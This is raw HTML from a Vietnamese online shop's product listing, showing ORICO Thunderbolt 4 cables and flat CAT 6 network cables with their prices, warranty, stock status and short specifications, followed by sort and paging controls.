    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Thunderbolt4 - 8K Type-C<br/>
      
      - Chất liệu: Hợp kim nhôm + Nylon<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 0,8m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-03-gy-bp-30cm" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19488_48090_c__p_thunderbolt4___8k_type_c_orico_tbw4_03_gy_bp_30cm___3_.jpg" alt="Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-03-GY-BP 30cm">
    </a>
    
    <span class="p-price">
      <span class="price-border">650.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-03-gy-bp-30cm" class="p-name">Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-03-GY-BP 30cm</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-03-gy-bp-30cm" class="hover_name">Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-03-GY-BP 30cm</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">650.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Thunderbolt4 - 8K Type-C<br/>
      
      - Chất liệu: Hợp kim nhôm + Nylon<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 0,3m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-300-bk-30m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19485_48117_c__p_m___ng_d___t_cat_6_utp_orico_pug_c6b_10_bk_1m__1_.jpg" alt="Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-300-BK 30m">
    </a>
    
    <span class="p-price">
      <span class="price-border">290.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-300-bk-30m" class="p-name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-300-BK 30m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-300-bk-30m" class="hover_name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-300-BK 30m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">290.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp mạng CAT 6 UTP<br/>
      
      - Cáp dài 30m<br/>
      
      - Dây dẹt<br/>
      
      - Chất liệu: 32AWG lõi nhôm mạ đồng<br/>
      
      - Băng thông: 1000Mbps<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-200-bk-20m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19483_48117_c__p_m___ng_d___t_cat_6_utp_orico_pug_c6b_10_bk_1m__1_.jpg" alt="Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-200-BK 20m">
    </a>
    
    <span class="p-price">
      <span class="price-border">230.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-200-bk-20m" class="p-name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-200-BK 20m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-200-bk-20m" class="hover_name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-200-BK 20m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">230.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp mạng CAT 6 UTP<br/>
      
      - Cáp dài 20m<br/>
      
      - Dây dẹt<br/>
      
      - Chất liệu: 32AWG lõi nhôm mạ đồng<br/>
      
      - Băng thông: 1000Mbps<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-150-bk-15m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19482_48117_c__p_m___ng_d___t_cat_6_utp_orico_pug_c6b_10_bk_1m__1_.jpg" alt="Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-150-BK 15m">
    </a>
    
    <span class="p-price">
      <span class="price-border">170.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-150-bk-15m" class="p-name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-150-BK 15m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-150-bk-15m" class="hover_name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-150-BK 15m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">170.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp mạng CAT 6 UTP<br/>
      
      - Cáp dài 15m<br/>
      
      - Dây dẹt<br/>
      
      - Chất liệu: 32AWG lõi nhôm mạ đồng<br/>
      
      - Băng thông: 1000Mbps<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-100-bk-10m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19480_48117_c__p_m___ng_d___t_cat_6_utp_orico_pug_c6b_10_bk_1m__1_.jpg" alt="Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-100-BK 10m">
    </a>
    
    <span class="p-price">
      <span class="price-border">130.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-100-bk-10m" class="p-name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-100-BK 10m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-100-bk-10m" class="hover_name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-100-BK 10m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">130.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp mạng CAT 6 UTP<br/>
      
      - Cáp dài 10m<br/>
      
      - Dây dẹt<br/>
      
      - Chất liệu: 32AWG lõi nhôm mạ đồng<br/>
      
      - Băng thông: 1000Mbps<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-50-bk-5m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19478_48117_c__p_m___ng_d___t_cat_6_utp_orico_pug_c6b_10_bk_1m__1_.jpg" alt="Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-50-BK 5m">
    </a>
    
    <span class="p-price">
      <span class="price-border">75.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-50-bk-5m" class="p-name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-50-BK 5m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-50-bk-5m" class="hover_name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-50-BK 5m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">75.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp mạng CAT 6 UTP<br/>
      
      - Cáp dài 5m<br/>
      
      - Dây dẹt<br/>
      
      - Chất liệu: 32AWG lõi nhôm mạ đồng<br/>
      
      - Băng thông: 1000Mbps<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-30-bk-3m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19476_48117_c__p_m___ng_d___t_cat_6_utp_orico_pug_c6b_10_bk_1m__1_.jpg" alt="Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-30-BK 3m">
    </a>
    
    <span class="p-price">
      <span class="price-border">50.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-30-bk-3m" class="p-name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-30-BK 3m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-30-bk-3m" class="hover_name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-30-BK 3m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">50.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp mạng CAT 6 UTP<br/>
      
      - Cáp dài 3m<br/>
      
      - Dây dẹt<br/>
      
      - Chất liệu: 32AWG lõi nhôm mạ đồng<br/>
      
      - Băng thông: 1000Mbps<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-20-bk-2m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19474_48117_c__p_m___ng_d___t_cat_6_utp_orico_pug_c6b_10_bk_1m__1_.jpg" alt="Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-20-BK 2m">
    </a>
    
    <span class="p-price">
      <span class="price-border">45.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-20-bk-2m" class="p-name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-20-BK 2m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-20-bk-2m" class="hover_name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-20-BK 2m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">45.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp mạng CAT 6 UTP<br/>
      
      - Cáp dài 2m<br/>
      
      - Dây dẹt<br/>
      
      - Chất liệu: 32AWG lõi nhôm mạ đồng<br/>
      
      - Băng thông: 1000Mbps<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-10-bk-1m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19472_48117_c__p_m___ng_d___t_cat_6_utp_orico_pug_c6b_10_bk_1m__1_.jpg" alt="Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-10-BK 1m">
    </a>
    
    <span class="p-price">
      <span class="price-border">35.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-10-bk-1m" class="p-name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-10-BK 1m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-mang-det-cat-6-utp-orico-pug-c6b-10-bk-1m" class="hover_name">Cáp mạng dẹt CAT 6 UTP ORICO PUG-C6B-10-BK 1m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">35.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp mạng CAT 6 UTP<br/>
      
      - Cáp dài 1m<br/>
      
      - Dây dẹt<br/>
      
      - Chất liệu: 32AWG lõi nhôm mạ đồng<br/>
      
      - Băng thông: 1000Mbps<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
    </div><!--prouduct_list-->
      
    <div class="clearfix"></div>
    <div class="top_area_list_page mt-2">
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/thiet-bi-mang/cap-chuyen-tin-hieu.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
       
      <div class="paging">
        
        	<a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="current">1</a>
        
        	<a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html?page=2" class="">2</a>
        
        	<a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html?page=3" class="">3</a>
        
      </div><!--paging-->
     
    </div><!--top_area_list_page-->
  </div><!--content_center-->
  <div id="content_right">
    <div class="box_right">
      <div class="title_box_right">
        <h2>Cáp chuyển tín hiệu</h2>
      </div>
      <div class="content_box">
        <ul>
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
